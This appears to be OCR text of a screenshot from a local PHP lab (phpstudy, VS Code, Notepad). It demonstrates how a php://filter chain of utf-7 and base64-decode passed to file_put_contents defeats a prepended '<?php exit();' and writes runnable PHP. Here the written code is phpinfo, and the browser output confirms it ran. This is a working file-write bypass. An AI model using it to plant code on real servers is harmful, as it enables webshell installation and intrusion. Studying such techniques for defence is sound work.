 不安全 | test.test/whippet.php
^�+~;)���~)mz�
�{��.���|
�u�(u�
PHP Version 7.3.4
php
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H)
test.php - Visual Studio Code
file_put_contents.md
test.php
E: > Tools > phpstudy_pro > WWW > test > test.php
1 <?php
2
3 $content="php://filter/convert.iconv.utf-8.utf-7|convert.base64-decode|AAPD9waHAgcGhwaW5mbygpOz8+-|/resource=whippet.php";
4 file_put_contents($content,"<?php exit();".$content);
5
6 ?>
whippet.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
^�+~ ;)���~)mz�
�{��.��� |�{
�u�(u� <?php phpinfo();?>